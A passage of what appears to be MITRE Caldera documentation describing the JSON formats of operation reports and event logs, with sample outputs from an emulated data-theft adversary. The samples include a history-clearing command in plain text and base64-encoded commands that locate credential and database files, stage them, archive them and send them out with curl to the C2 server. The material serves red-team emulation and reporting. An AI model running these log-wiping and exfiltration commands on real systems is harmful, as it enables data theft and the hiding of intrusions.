The "Operations" tab enables users to view past operations, create new operations, and export operation reports in JSON or csv format. When starting a new operation, the "Operations" tab UI provides information on which commands are executed, their status as recorded by the Caldera C2 server, and the captured stdout and stderr as applicable.

After completing an operation, you can explore the operations setup, progress, and execution graph using the "Debrief" plugin. Debrief also provides executive-level overviews of the operations progress and the attacks success as a PDF report.

After an operation runs, you can export the results in two different JSON formats: an operation report or operation event logs. Both are rich sources of information on the technical specifics of which commands were executed, at what time, and with what result. The event logs report ability-level execution records, while the operation report covers a broader range of target, contact, and planning information. The structures of each are compared in the *Operation Report* and *Event Logs* sections.

11.1 Operation Report

The operation report JSON consists of a single dictionary with the following keys and values:

- name: String representing the name of the operation
- host_group: JSON list of dictionary objects containing information about an agent in the operation.
- start: String representing the operation start time in YYYY-MM-DD HH:MM:SS format.
- steps: nested JSON dict that maps agent paw strings to an inner dict which maps the string key steps to a list of dict objects. Each innermost dict contains information about a step that the agent took during the operation:
 - link_id: String representing the UUID of the executed link.
 - ability_id: String representing the UUID of the corresponding ability for the command. (e.g. 90c2efaa-8205-480d-8bb6-61d90dbaf81b)
 - command: String containing the base64 encoding of the command that was run.
 - delegated: Timestamp string in YYYY-MM-DD HH:MM:SS format that indicates when the operation made the link available for collection
 - run: Timestamp string in YYYY-MM-DD HH:MM:SS format that indicates when the agent submitted the
 execution results for the command.
 - status: Int representing the status code for the command.
 - platform: String representing the operating system on which the command was run.
 - executor: String representing which agent executor was used for the command (e.g. psh for PowerShell).
 - pid: Int representing the process ID for running the command.

- description: String representing the command description, taken from the corresponding ability description.
- name: String representing the command nae, taken from the corresponding ability name.
- attack: JSON dict containing ATT&CK-related information for the command, based on the ATT&CK information provided by the corresponding ability:
 - * tactic: ATT&CK tactic for the command ability.
 - * technique_name: Full ATT&CK technique name for the command.
 - * technique_id: ATT&CK technique ID for the command (e.g. T1005)
- output: optional field. JSON dict containing the output generated when running the command. Only
 appears if the user selected the include agent output option when downloading the report.
 - * stdout: Standard output from the command that was run.
 - * stderr: Standard error from the command that was run.
 - * exit_code: Exit code returned from the command that was run.
- finish: Timestamp string in YYYY-MM-DD HH:MM:SS format that indicates when the operation finished.
- planner: Name of the planner used for the operation.
- · adversary: JSON dict containing information about the adversary used in the operation
 - atomic_ordering: List of strings that contain the ability IDs for the adversary.
 - objective: objective UUID string for the adversary.
 - tags: List of adversary tags
 - has_repeatable_abilities: A boolean flag indicating if any ability in the adversary is repeatable.
 - name: Adversary name
 - description: Adversary description
 - plugin: The adversary's source plugin (e.g. stockpile)
 - adversary_id: Adversary UUID string
- jitter: String containing the min/max jitter values.
- objectives: JSON dict containing information about the operation objective.
- facts: list of dict objects, where each dict represents a fact used or collected in the operation.
 - origin_type: String representation of the fact's origin (e.g. SEEDED if seeded by the operation's fact source or LEARNED if the fact was learned during execution of the operation)
 - created: String representing the fact creation time in YYYY-MM-DD HH:MM:SS format
 - name: String representation of the fact's name in major to minor format (e.g. file.sensitive. extension for a sensitive file extension)
 - source: A string representing the UUID of the fact source containing this fact
 - score: Integer representing the fact score
 - value: A string representing the fact's value (e.g. a fact named file.sensitive.extension may have a value yml)
 - links: A list of string-valued link UUID which generated this fact

- limit_count: Integer representing the maximum number of occurrences this fact can have in the fact source, defaults to -1
- technique_id: ATT&CK technique ID for the command (e.g. T1005)
- relationships: list of string-valued fact relationships for facts with this name and value
 (e.g. host.file.path(/Users/foo/bar.yml) : has_extension : file.sensitive.
 extension(yml)))
- trait: A string representing the fact's trait, or the information the fact seeks to store and capture (e.g. file.sensitive.extension)
- collected_by: A list of string-valued agent UUIDs which collected this fact.
- unique: A string representing the fact's unique value (e.g. file.sensitive.extensionyml)
- skipped_abilities: list of JSON dicts that map an agent paw to a list of inner dicts, each representing a skipped ability.
 - reason: Indicates why the ability was skipped (e.g. Wrong Platform)
 - reason_id: ID number for the reason why the ability was skipped.
 - ability_id: UUID string for the skipped ability
 - ability_name: Name of the skipped ability.

To download an operation report manually, users can click the "Download Report" button under the operation drop-down list in the operation modal. To include the command output, select the include agent output checkbox.

Below is an example operation report JSON:

11.1.1 Sample Operation Report

```
"adversarv": {
  "adversary_id": "1a98b8e6-18ce-4617-8cc5-e65a1a9d490e",
  "atomic_ordering": [
    "6469befa-748a-4b9c-a96d-f191fde47d89",
    "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
    "4e97e699-93d7-4040-b5a3-2e906a58199e".
    "300157e5-f4ad-4569-b533-9d1fa0e74d74"
    "ea713bc4-63f0-491c-9a6f-0b01d560b87e"
 ],
  "description": "An adversary to steal sensitive files".
  "has_repeatable_abilities": false,
  "name": "Thief",
  "objective": "495a9828-cab1-44dd-a0ca-66e58177d8cc",
  "plugin": "stockpile",
  "tags": []
},
"facts": [
    "collected_by": [],
    "created": "2022-05-11T22:07:07Z",
    "limit_count": -1,
    "links": [
      "fa7ac865-004d-4296-9d68-fd425a481b5e"
```

```
],
     "name": "file.sensitive.extension",
     "origin_type": "SEEDED",
     "relationships": [
       "host.file.path(/Users/foo/bar/sensitive.sql) : has_extension : file.sensitive.
→extension(sql)"
     "score": 6,
     "source": "ed32b9c3-9593-4c33-b0db-e2007315096b",
     "technique_id": "",
     "trait": "file.sensitive.extension",
     "unique": "file.sensitive.extensionsql",
     "value": "sq1"
   },
     "collected_by": [],
     "created": "2022-05-11T22:07:07Z",
     "limit_count": -1,
     "links": [
       "ddf2aa96-24a1-4e71-8360-637a821b0781"
     "name": "file.sensitive.extension",
     "origin_type": "SEEDED",
     "relationships": [
       "host.file.path(/Users/foo/bar/credentials.yml) : has_extension : file.sensitive.
→extension(yml)"
     "score": 6,
     "source": "ed32b9c3-9593-4c33-b0db-e2007315096b",
     "technique_id": "",
     "trait": "file.sensitive.extension",
     "unique": "file.sensitive.extensionyml",
     "value": "yml"
   },
     "collected_by": [],
     "created": "2022-05-11T22:07:07Z",
     "limit_count": -1,
     "links": □
       "719378af-2f64-4902-9b51-fb506166032f"
     "name": "file.sensitive.extension",
     "origin_type": "SEEDED",
     "relationships": [
       "host.file.path(/Users/foo/bar/PyTorch Models/myModel.pt) : has_extension : file.
⇒sensitive.extension(pt)"
     "score": 6,
     "source": "ed32b9c3-9593-4c33-b0db-e2007315096b",
     "technique_id": "".
     "trait": "file.sensitive.extension",
      "unique": "file.sensitive.extensionpt",
```

Chapter 11. Operation Results

```
"value": "pt"
   },
     "collected_by": [
       "vrairx"
     "created": "2022-05-11T22:07:20Z",
     "limit_count": -1,
     "links": [
       "d52a51ff-b7af-44a1-a2f8-2f2fa68b5c73"
     "name": "host.dir.staged",
     "origin_type": "LEARNED",
     "relationships": [
       "host.dir.staged(/Users/foo/staged)"
     "score": 2,
     "source": "3e8c71c1-dfc8-494f-8262-1378e8620791",
     "technique_id": "T1074.001",
     "trait": "host.dir.staged",
     "unique": "host.dir.staged/Users/foo/staged",
     "value": "/Users/foo/staged"
   },
     "collected_by": [
       "vrgirx"
     "created": "2022-05-11T22:08:56Z".
     "limit_count": -1,
     "links": [
       "719378af-2f64-4902-9b51-fb506166032f"
     "name": "host.file.path",
     "origin_type": "LEARNED",
     "relationships": [
       "host.file.path(/Users/foo/bar/PyTorch Models/myModel.pt) : has_extension : file.
→sensitive.extension(pt)"
     ],
     "score": 1,
     "source": "3e8c71c1-dfc8-494f-8262-1378e8620791",
     "technique_id": "T1005",
     "trait": "host.file.path",
     "unique": "host.file.path/Users/foo/bar/PyTorch Models/myModel.pt",
     "value": "/Users/foo/bar/PyTorch Models/myModel.pt"
   },
     "collected_by": [
       "vrgirx"
     "created": "2022-05-11T22:09:07Z",
     "limit_count": -1,
     "links": [
```

```
"ddf2aa96-24a1-4e71-8360-637a821b0781"
     "name": "host.file.path",
     "origin_type": "LEARNED",
     "relationships": [
       "host.file.path(/Users/foo/bar/credentials.yml) : has_extension : file.sensitive.
→extension(yml)"
     "score": 1,
     "source": "3e8c71c1-dfc8-494f-8262-1378e8620791",
     "technique_id": "T1005",
     "trait": "host.file.path",
     "unique": "host.file.path/Users/foo/bar/credentials.yml",
     "value": "/Users/foo/bar/credentials.yml"
   },
     "collected_by": [
       "vrgirx"
     "created": "2022-05-11T22:10:45Z",
     "limit_count": -1,
     "links": [
       "fa7ac865-004d-4296-9d68-fd425a481b5e"
     "name": "host.file.path",
     "origin_type": "LEARNED",
     "relationships": [
       "host.file.path(/Users/foo/bar/sensitive.sql) : has_extension : file.sensitive.
→extension(sql)"
     ],
     "score": 1,
     "source": "3e8c71c1-dfc8-494f-8262-1378e8620791",
     "technique_id": "T1005",
     "trait": "host.file.path",
     "unique": "host.file.path/Users/foo/bar/sensitive.sql",
     "value": "/Users/foo/bar/sensitive.sql"
   }
 ],
 "finish": "2022-05-11T22:15:04Z",
 "host_group": [
     "architecture": "amd64",
     "available_contacts": [
       "HTTP"
     ],
     "contact": "HTTP",
     "created": "2022-05-11T18:42:02Z",
     "deadman_enabled": true,
     "display_name": "TARGET-PC$foo",
     "exe_name" "splunkd".
      "executors": [
       "proc",
```

```
"sh"
],
"group": "red",
"host": "TARGET-PC",
"host_ip_addrs": [
 "192.168.1.3",
  "100.64.0.1"
"last_seen": "2022-05-11T22:39:17Z",
"links": [
  {
    "ability": {
      "ability_id": "43b3754c-def4-4699-a673-1d85648fda6a",
      "access": {},
      "additional_info": {},
      "buckets":
        "defense-evasion"
      "delete_payload": true,
      "description": "Stop terminal from logging history",
      "executors": [
        {
          "additional_info": {},
          "build_target": null,
          "cleanup": [],
          "code": null,
          "command": "> $HOME/.bash_history && unset HISTFILE",
          "language": null.
          "name": "sh",
          "parsers": [],
          "payloads": [],
          "platform": "darwin",
          "timeout": 60,
          "uploads": [],
          "variations": []
        },
          "additional_info": {},
          "build_target": null,
          "cleanup": [],
          "code": null,
          "command": "> $HOME/.bash_history && unset HISTFILE",
          "language": null,
          "name": "sh",
          "parsers": [],
          "payloads": [],
          "platform": "linux",
          "timeout": 60,
          "uploads": [],
          "variations": []
        },
        {
```

```
"additional_info": {},
      "build_target": null,
      "cleanup": [],
      "code": null,
      "command": "Clear-History; Clear",
      "language": null,
      "name": "psh",
      "parsers": [],
      "payloads": [],
      "platform": "windows",
      "timeout": 60,
      "uploads": [],
      "variations": []
  ],
  "name": "Avoid logs".
  "plugin": "stockpile",
  "privilege": null,
  "repeatable": false,
  "requirements": [],
  "singleton": false,
  "tactic": "defense-evasion",
  "technique_id": "T1070.003",
  "technique_name": "Indicator Removal on Host: Clear Command History"
},
"agent_reported_time": "2022-05-11T18:42:02Z",
"cleanup": 0,
"collect": "2022-05-11T18:42:02Z",
"command": "PiAkSE9NRS8uYmFzaF9oaXN0b3J5ICYmIHVuc2V0IEhJU1RGSUxF",
"deadman": false,
"decide": "2022-05-11T18:42:02Z",
"executor": {
  "additional_info": {},
  "build_target": null,
  "cleanup": [],
  "code": null,
  "command": "> $HOME/.bash_history && unset HISTFILE",
  "language": null,
  "name": "sh".
  "parsers": [],
  "payloads": [],
  "platform": "darwin",
  "timeout": 60,
  "uploads": [],
  "variations": []
},
"facts": [],
"finish": "2022-05-11T18:42:02Z",
"host": "TARGET-PC",
"id": "be6db169-f88d-46f5-8375-ace0e0b2a0df".
"jitter": 0,
"output": {
```

```
"stdout": "False".
          "stderr": "",
          "exit_code": "0"
        "paw": "vrgirx",
        "pid": "14441",
        "pin": 0,
        "relationships": [],
        "score": 0.
        "status": 0,
        "unique": "be6db169-f88d-46f5-8375-ace0e0b2a0df",
        "used": [],
        "visibility": {
          "adjustments": [],
          "score": 50
        }
     }
    "location": "/Users/foo/splunkd",
    "origin_link_id": "",
    "paw": "vrgirx",
    "pending_contact": "HTTP",
    "pid": 32746,
    "platform": "darwin",
    "ppid": 32662,
    "privilege": "User",
    "proxy_chain": [],
    "proxy_receivers": {},
    "server": "http://0.0.0.0:8888",
    "sleep_max": 60,
    "sleep_min": 30,
    "trusted": true,
    "upstream_dest": "http://0.0.0.0:8888",
    "username": "foo",
    "watchdog": 0
 }
],
"jitter": "2/8",
"name": "mock_operation_report",
"objectives": {
  "description": "This is a default objective that runs forever.",
  "goals": [
    {
      "achieved": false,
      "count": 1048576,
      "operator": "==",
      "target": "exhaustion",
      "value": "complete"
   }
 ],
 "id": "495a9828-cab1-44dd-a0ca-66e58177d8cc",
  "name": "default",
```

```
"percentage": 0
 "planner": "atomic",
 "skipped_abilities": [
     "vrgirx": []
   }
 ],
 "start": "2022-05-11T22:07:07Z",
 "steps": {
   "vrgirx": {
     "steps": [
          "ability_id": "6469befa-748a-4b9c-a96d-f191fde47d89",
          "agent_reported_time": "2022-05-11T22:07:20Z",
          "attack": {
            "tactic": "collection",
            "technique_id": "T1074.001",
            "technique_name": "Data Staged: Local Data Staging"
         },
          "command": "bWtkaXIgLXAgc3RhZ2VkICYmIGVjaG8gJFBXRC9zdGFnZWQ=",
          "delegated": "2022-05-11T22:07:07Z",
         "description": "create a directory for exfil staging",
          "executor": "sh",
          "link_id": "d52a51ff-b7af-44a1-a2f8-2f2fa68b5c73",
          "name": "Create staging directory",
          "output": {
            "stdout": "/Users/foo/staged",
            "stderr": ""
            "exit_code": "0"
         },
          "pid": 56272,
          "platform": "darwin",
          "run": "2022-05-11T22:07:20Z",
          "status": 0
       },
          "ability_id": "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
         "agent_reported_time": "2022-05-11T22:08:02Z",
          "attack": {
            "tactic": "collection",
            "technique_id": "T1005",
            "technique_name": "Data from Local System"
          "command":
→"ZmluZCAvVXNlcnMgLW5hbWUgJyoucHQnIC10eXBlIGYgLW5vdCAtcGF0aCAnKi9cLionIC1zaXplIC01MDBrIDI+L2Rldi9udWxs
'' ,
          "delegated": "2022-05-11T22:07:22Z",
          "description": "Locate files deemed sensitive",
          "executor": "sh".
          "link_id": "719378af-2f64-4902-9b51-fb506166032f",
          "name": "Find files",
                                                                            (continues on next page)
```

```
"output": {
            "stdout": "/Users/foo/bar/PyTorch\\ Models/myModel.pt",
            "stderr": ""
            "exit code": "0"
         },
          "pid": 56376,
          "platform": "darwin",
          "run": "2022-05-11T22:08:56Z",
         "status": 0
       },
          "ability_id": "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
          "agent_reported_time": "2022-05-11T22:09:02Z",
          "attack": {
            "tactic": "collection",
            "technique_id": "T1005".
            "technique_name": "Data from Local System"
         },
          "command":
→"ZmluZCAvVXNlcnMgLW5hbWUgJyoueW1sJyAtdHlwZSBmIC1ub3QgLXBhdGggJyovXC4qJyAtc216ZSAtNTAwayAyPi9kZXYvbnVs
          "delegated": "2022-05-11T22:08:57Z",
          "description": "Locate files deemed sensitive",
          "executor": "sh",
          "link_id": "ddf2aa96-24a1-4e71-8360-637a821b0781",
          "name": "Find files",
          "output": {
            "stdout": "/Users/foo/bar/credentials.yml",
            "stderr": ""
            "exit_code": "0"
         },
          "pid": 56562,
          "platform": "darwin",
          "run": "2022-05-11T22:09:07Z",
          "status": 0
       },
          "ability_id": "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
         "agent_reported_time": "2022-05-11T22:09:53Z",
          "attack": {
            "tactic": "collection",
            "technique_id": "T1005",
            "technique_name": "Data from Local System"
          "command":
→"ZmluZCAvVXNlcnMgLW5hbWUgJyouc3FsJyAtdHlwZSBmIC1ub3QgLXBhdGggJyovXC4qJyAtc2l6ZSAtNTAwayAyPi9kZXYvbnVs
'' ,
          "delegated": "2022-05-11T22:09:12Z",
          "description": "Locate files deemed sensitive",
          "executor": "sh".
          "link_id": "fa7ac865-004d-4296-9d68-fd425a481b5e",
          "name": "Find files",
                                                                            (continues on next page)
```

```
"output": {
            "stdout": "/Users/foo/bar/sensitive.sql",
           "stderr": ""
           "exit code": "0"
         },
          "pid": 56809,
          "platform": "darwin",
          "run": "2022-05-11T22:10:45Z",
          "status": 0
       },
          "ability_id": "4e97e699-93d7-4040-b5a3-2e906a58199e",
          "agent_reported_time": "2022-05-11T22:10:55Z",
          "attack": {
           "tactic": "collection",
           "technique_id": "T1074.001".
           "technique_name": "Data Staged: Local Data Staging"
         },
          "command":
→"Y3AqIi9Vc2Vycy9jamVsbGVuL0RvY3VtZW50cy9kZW1vL1B5VG9yY2hcIE1vZGVscy9teU1vZGVsLW5pZ2h0bHkucHQiIC9Vc2Vy
          "delegated": "2022-05-11T22:10:47Z",
          "description": "copy files to staging directory",
          "executor": "sh",
          "link_id": "4a55c2c9-eb9d-4e31-b2b6-8bb4b4ab2950",
          "name": "Stage sensitive files",
          "output": {
           "stdout": "".
           "stderr": "cp: /Users/foo/bar/PyTorch\\ Models/myModel.pt: No such file or_
→directory"
           "exit_code": "1"
         },
          "pid": 57005,
          "platform": "darwin",
          "run": "2022-05-11T22:10:55Z".
          "status": 1
       },
          "ability_id": "4e97e699-93d7-4040-b5a3-2e906a58199e",
          "agent_reported_time": "2022-05-11T22:11:34Z",
          "attack": {
           "tactic": "collection",
           "technique_id": "T1074.001",
           "technique_name": "Data Staged: Local Data Staging"
         },
          "command":
→"Y3AgIi9Vc2Vycy9jamVsbGVuL29wdC9hbmFjb25kYTMvZW52cy9mYWlyL2xpYi9weXRob24zLjgvc210ZS1wYWNrYWdlcy9zYWNy
          "delegated": "2022-05-11T22:10:57Z",
          "description": "copy files to staging directory",
          "executor": "sh",
          "link_id": "a5ef6774-6eed-4383-a769-420092e1ba27",
                                                                            (continues on next page)
```

```
"name": "Stage sensitive files",
          "pid": 57105,
          "platform": "darwin",
          "run": "2022-05-11T22:11:34Z",
          "status": 0
       },
          "ability_id": "4e97e699-93d7-4040-b5a3-2e906a58199e",
          "agent_reported_time": "2022-05-11T22:12:22Z",
          "attack": {
           "tactic": "collection",
           "technique_id": "T1074.001",
           "technique_name": "Data Staged: Local Data Staging"
         },
          "command":
→"Y3AqIi9Vc2Vycy9jamVsbGVuL29wdC9hbmFjb25kYTMvbGliL3B5dGhvbjMuOC9zaXR1LXBhY2thZ2VzL3NhY3JlbW9zZXMvZGF0
          "delegated": "2022-05-11T22:11:37Z",
          "description": "copy files to staging directory",
          "executor": "sh",
          "link_id": "b2ba877c-2501-4abc-89a0-aeada909f52b",
          "name": "Stage sensitive files",
          "pid": 57294,
          "platform": "darwin",
          "run": "2022-05-11T22:12:22Z",
          "status": 0
       },
          "ability_id": "300157e5-f4ad-4569-b533-9d1fa0e74d74",
          "agent_reported_time": "2022-05-11T22:13:02Z",
          "attack": {
           "tactic": "exfiltration",
           "technique_id": "T1560.001",
           "technique_name": "Archive Collected Data: Archive via Utility"
         },
          "command":
→"dGFyIC1QIC16Y2YgL1VzZXJzL2NqZWxsZW4vc3RhZ2VkLnRhci5neiAvVXNlcnMvY2plbGxlbi9zdGFnZWQgJiYgZWNobyAvVXNl
'',
          "delegated": "2022-05-11T22:12:27Z",
          "description": "Compress a directory on the file system",
          "executor": "sh",
          "link_id": "795b4b12-1355-49ea-96e8-f6d3d045334d",
          "name": "Compress staged directory",
          "output": {
           "stdout": "/Users/foo/staged.tar.gz",
           "stderr": "".
           "exit_code": "0"
         },
          "pid": 57383,
          "platform": "darwin",
          "run": "2022-05-11T22:13:02Z",
          "status": 0
```

```
},
         "ability_id": "ea713bc4-63f0-491c-9a6f-0b01d560b87e",
         "agent_reported_time": "2022-05-11T22:14:02Z",
         "attack": {
           "tactic": "exfiltration",
           "technique_id": "T1041",
           "technique_name": "Exfiltration Over C2 Channel"
         "command":
→"Y3VybCAtRiAiZGF0YT1AL1VzZXJzL2NqZWxsZW4vc3RhZ2VkLnRhci5neiIgLS1oZWFkZXIgI1gtUmVxdWVzdC1|JRDogYGhvc3Ru
         "delegated": "2022-05-11T22:13:07Z",
         "description": "Exfil the staged directory",
         "executor": "sh",
         "link_id": "bda3e573-d751-420b-8740-d4a36cee1f9d".
         "name": "Exfil staged directory",
         "output": {
           "stdout": " % Total  % Received % Xferd Average Speed Time
                                                                             Time
→Time Current
                                             Dload Upload Total
                                                                     Spent
                       0 0
                                                   0 --:--:--
→Speed\r 0
                                     0
                                          0
                   0
             0
\rightarrowr100 1357
                    0 100 1357
                                   0
                                         441k --:--:-- 441k".
           "stderr": "",
           "exit_code": "0"
         },
         "pid": 57568,
         "platform": "darwin",
         "run": "2022-05-11T22:14:02Z",
         "status": 0
       },
         "ability_id": "300157e5-f4ad-4569-b533-9d1fa0e74d74",
         "agent_reported_time": "2022-05-11T22:15:01Z",
         "attack": {
           "tactic": "exfiltration".
           "technique_id": "T1560.001",
           "technique_name": "Archive Collected Data: Archive via Utility"
         },
         "command": "cm0gL1VzZXJzL2NgZWxsZW4vc3RhZ2VkLnRhci5neg==",
         "delegated": "2022-05-11T22:14:07Z",
         "description": "Compress a directory on the file system",
         "executor": "sh",
         "link_id": "e58dc3e6-b3a2-4657-aba0-f2f719a35041",
         "name": "Compress staged directory",
         "pid": 57769,
         "platform": "darwin",
         "run": "2022-05-11T22:15:01Z",
         "status": 0
       },
         "ability_id": "6469befa-748a-4b9c-a96d-f191fde47d89",
         "agent_reported_time": "2022-05-11T22:15:03Z",
```

```
"attack": {
            "tactic": "collection".
            "technique_id": "T1074.001",
            "technique_name": "Data Staged: Local Data Staging"
          },
          "command": "cm0gLXJmIHN0YWdlZA==",
          "delegated": "2022-05-11T22:14:07Z",
          "description": "create a directory for exfil staging",
          "executor": "sh",
          "link_id": "cdd17a43-2e06-4be4-b361-c3291cdb3f6a",
          "name": "Create staging directory",
          "pid": 57773,
          "platform": "darwin",
          "run": "2022-05-11T22:15:03Z",
          "status": 0
      ]
    }
 }
}
```

11.2 Operation Event Logs

The operation event logs JSON file can be downloaded via the Download event logs button on the operations modal after selecting an operation from the drop-down menu. To include command output, users should select the include agent output option. Operation event logs will also be automatically written to disk when an operation completes see the section on *automatic event log generation*.

The event logs JSON is a list of dictionary objects, where each dictionary represents an event that occurred during the operation (i.e. each link/command). Users can think of this as a "flattened" version of the operation steps displayed in the traditional report JSON format. However, not all of the operation or agent metadata from the operation report is included in the operation event logs. The event logs do not include operation facts, nor do they include operation links/commands that were skipped either manually or because certain requirements were not met (e.g. missing facts or insufficient privileges). The event log JSON format makes it more convenient to import into databases or SIEM tools.

The event dictionary has the following keys and values:

- command: base64-encoded command that was executed
- delegated_timestamp: Timestamp string in YYYY-MM-DD HH:MM:SS format that indicates when the operation made the link available for collection
- collected_timestamp: Timestamp in YYYY-MM-DD HH:MM:SS format that indicates when the agent collected the link available for collection
- finished_timestamp: Timestamp in YYYY-MM-DD HH:MM:SS format that indicates when the agent submitted the link execution results to the C2 server.
- status: link execution status
- platform: target platform for the agent running the link (e.g. "windows")
- executor: executor used to run the link command (e.g. "psh" for powershell)
- pid: process ID for the link

- agent_metadata: dictionary containing the following information for the agent that ran the link:
 - paw
 - group
 - architecture
 - username
 - location
 - pid
 - ppid
 - privilege
 - host
 - contact
 - created
- ability_metadata: dictionary containing the following information about the link ability:
 - ability_id
 - ability_name
 - ability_description
- operation_metadata: dictionary containing the following information about the operation that generated the link event:
 - operation_name
 - operation_start: operation start time in YYYY-MM-DD HH:MM:SS format
 - operation_adversary: name of the adversary used in the operation
- attack_metadata: dictionary containing the following ATT&CK information for the ability associated with the link:
 - tactic
 - technique_id
 - technique_name
- output: if the user selected include agent output when downloading the operation event logs, this field will contain a dictionary of the agent-provided output from running the link command.
 - stdout
 - stderr
 - exit_code
- agent_reported_time: Timestamp string representing the time at which the execution was ran by the agent in YYYY-MM-DD HH:MM:SS format. This field will not be present if the agent does not support reporting the command execution time.

Below is a sample output for operation event logs:

11.2.1 Sample Event Logs

```
Е
 {
    "command":
→"R2V0LUNoaWxkSXRlbSBD0lxVc2VycyAtUmVjdXJzZSAtSW5jbHVkZSAqLnBuZyAtRXJyb3JBY3Rpb24gJ1NpbGVudGx5Q29udGlu
    "delegated_timestamp": "2021-02-23T11:50:12Z",
    "collected_timestamp": "2021-02-23T11:50:14Z",
    "finished_timestamp": "2021-02-23T11:50:14Z",
    "status": 0,
   "platform": "windows",
    "executor": "psh",
    "pid": 7016,
    "agent_metadata": {
      "paw" "pertbn",
      "group": "red",
      "architecture": "amd64",
     "username": "BYZANTIUM\\Carlomagno",
     "location": "C:\\Users\\Public\\sandcat.exe",
      "pid": 5896,
      "ppid": 2624,
     "privilege": "Elevated",
      "host": "WORKSTATION1",
      "contact": "HTTP",
      "created": "2021-02-23T11:48:33Z"
    "ability_metadata": {
      "ability_id": "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
      "ability_name": "Find files",
     "ability_description": "Locate files deemed sensitive"
    "operation_metadata": {
      "operation_name": "My Operation",
      "operation_start": "2021-02-23T11:50:12Z",
      "operation_adversary": "Collection"
   },
    "attack_metadata": {
     "tactic": "collection".
     "technique_name": "Data from Local System",
     "technique_id": "T1005"
    "agent_reported_time": "2021-02-23T11:50:13Z"
 },
    "command":
→"R2V0LUNoaWxkSXRlbSBD0lxVc2VycyAtUmVjdXJzZSAtSW5jbHVkZSAqLnltbCAtRXJyb3JBY3Rpb24gJ1NpbGVµdGx5Q29udGlu
    "delegated_timestamp": "2021-02-23T11:50:17Z",
   "collected_timestamp": "2021-02-23T11:50:21Z",
    "finished_timestamp": "2021-02-23T11:50:21Z",
    "status": 0,
    "platform": "windows",
                                                                            (continues on next page)
```

```
"executor": "psh",
   "pid": 1048,
   "agent_metadata": {
     "paw": "pertbn",
     "group" "red".
     "architecture": "amd64",
     "username": "BYZANTIUM\\Carlomagno",
     "location": "C:\\Users\\Public\\sandcat.exe",
     "pid": 5896.
     "ppid": 2624,
     "privilege": "Elevated",
     "host": "WORKSTATION1",
     "contact": "HTTP",
     "created": "2021-02-23T11:48:33Z"
   },
   "ability_metadata": {
     "ability_id": "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
     "ability_name": "Find files",
     "ability_description": "Locate files deemed sensitive"
   },
   "operation_metadata": {
     "operation_name": "My Operation",
     "operation_start": "2021-02-23T11:50:12Z",
     "operation_adversary": "Collection"
   },
   "attack_metadata": {
     "tactic": "collection",
     "technique_name": "Data from Local System",
     "technique_id": "T1005"
   "agent_reported_time": "2021-02-23T11:50:18Z"
 },
 {
   "command":
→"R2V0LUNoaWxkSXRlbSBD0lxVc2VycyAtUmVjdXJzZSAtSW5jbHVkZSAqLndhdiAtRXJyb3JBY3Rpb24gJ1NpbGVudGx5Q29udGlu
   "delegated_timestamp": "2021-02-23T11:50:22Z",
   "collected_timestamp": "2021-02-23T11:50:27Z",
   "finished_timestamp": "2021-02-23T11:50:27Z",
   "status": 0,
   "platform": "windows",
   "executor": "psh",
   "pid": 5964,
   "agent_metadata": {
     "paw": "pertbn",
     "group": "red",
     "architecture": "amd64",
     "username": "BYZANTIUM\\Carlomagno",
     "location": "C:\\Users\\Public\\sandcat.exe",
     "pid": 5896.
     "ppid": 2624,
     "privilege": "Elevated",
                                                                            (continues on next page)
```

```
"host": "WORKSTATION1".
     "contact": "HTTP",
     "created": "2021-02-23T11:48:33Z"
   "ability metadata": {
     "ability_id": "90c2efaa-8205-480d-8bb6-61d90dbaf81b",
     "ability_name": "Find files",
     "ability_description": "Locate files deemed sensitive"
   "operation_metadata": {
     "operation_name": "My Operation",
     "operation_start": "2021-02-23T11:50:12Z",
     "operation_adversary": "Collection"
   },
   "attack_metadata": {
     "tactic": "collection".
     "technique_name": "Data from Local System",
     "technique_id": "T1005"
   "agent_reported_time": "2021-02-23T11:50:25Z"
 },
   "command":
→"TmV3LUl0ZW0gLVBhdGggIi4iIC10YW1lICJzdGFnZWQiIC1JdGVtVHlwZSAiZGlyZWN0b3J5IiAtRm9yY2UgfCBmb3JlYWNoIHsk
   "delegated_timestamp": "2021-02-23T11:50:32Z",
   "collected_timestamp": "2021-02-23T11:50:37Z",
   "finished_timestamp": "2021-02-23T11:50:37Z",
   "status": 0,
   "platform": "windows",
   "executor": "psh",
   "pid": 3212,
   "agent_metadata": {
     "paw": "pertbn",
     "group" "red".
     "architecture": "amd64",
     "username": "BYZANTIUM\\Carlomagno",
     "location": "C:\\Users\\Public\\sandcat.exe",
     "pid": 5896,
     "ppid": 2624,
     "privilege": "Elevated",
     "host": "WORKSTATION1",
     "contact": "HTTP",
     "created": "2021-02-23T11:48:33Z"
   },
   "ability_metadata": {
     "ability_id": "6469befa-748a-4b9c-a96d-f191fde47d89",
     "ability_name": "Create staging directory",
     "ability_description": "create a directory for exfil staging"
   },
   "operation_metadata": {
     "operation_name": "My Operation",
```

```
"operation_start": "2021-02-23T11:50:12Z",
    "operation_adversary": "Collection"
 },
  "attack_metadata": {
    "tactic" "collection".
    "technique_name": "Data Staged: Local Data Staging",
    "technique_id": "T1074.001"
 },
  "output": {
    "stdout": "C:\\Users\\carlomagno\\staged",
    "stderr": ""
    "exit_code": "0"
 },
  "agent_reported_time": "2021-02-23T11:50:33Z"
},
{
  "command": "UmVtb3Z1LU10ZW0gLVBhdGggInN0YWd1ZCIgLXJ1Y3Vyc2U=",
  "delegated_timestamp": "2021-02-23T11:50:42Z",
  "collected_timestamp": "2021-02-23T11:50:44Z",
  "finished_timestamp": "2021-02-23T11:50:44Z",
  "status": 0,
  "platform": "windows",
  "executor": "psh",
  "pid": 6184,
  "agent_metadata": {
    "paw": "pertbn",
    "group": "red",
    "architecture": "amd64",
    "username": "BYZANTIUM\\Carlomagno",
    "location": "C:\\Users\\Public\\sandcat.exe",
    "pid": 5896,
    "ppid": 2624,
    "privilege": "Elevated",
    "host": "WORKSTATION1",
    "contact" "HTTP".
    "created": "2021-02-23T11:48:33Z"
 },
  "ability_metadata": {
    "ability_id": "6469befa-748a-4b9c-a96d-f191fde47d89",
    "ability_name": "Create staging directory",
    "ability_description": "create a directory for exfil staging"
  "operation_metadata": {
    "operation_name": "My Operation",
    "operation_start": "2021-02-23T11:50:12Z",
   "operation_adversary": "Collection"
 },
  "attack_metadata": {
    "tactic": "collection",
